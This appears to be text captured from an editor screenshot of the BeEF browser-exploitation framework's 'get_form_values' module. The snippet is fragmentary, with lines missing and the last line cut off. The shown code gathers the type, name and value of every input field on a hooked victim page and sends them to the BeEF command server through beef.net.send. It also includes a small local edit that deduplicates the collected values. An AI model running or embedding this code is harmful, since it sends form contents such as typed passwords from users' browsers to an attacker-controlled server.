 JS command.js 9+, M ×
modules > browser > hooked_domain > get_form_values > JS command.js > beef.execute() callback
7 ef.execute(function () {
17 }
18 }
19
20 // store type,name,value for all input fields outside of form elements
21 var inputs = document.getElementsByTagName('input');
22 for (var i = 0; i < inputs.length; i++) {
23 input_values.push(new Array(inputs[i].type, inputs[i].name, inputs[i].value))
24 }
25
26 // return input field info
27 if (input_values.length) {
28 // correction in source code
29 var uniqueInputValues = Array.from(new Set(input_values.map(JSON.stringify)), JSON.parse);
30 beef.net.send('<%= @command_url %>', <%= @command_id %>, 'result=' + JSON.stringify(uniqueInputValues));
31
32 // old code
33 // beef.net.send('<%= @command_url %>', <%= @command_id %>, 'result=' + JSON.stringify(unique(input_values)));
34 // return if no input fields were found
35 } else {
36 beef.net.send('<%= @command_url %>', <%= @command_id %>, 'error=Could not find any inputs fields on ' + window.locat
37 }
38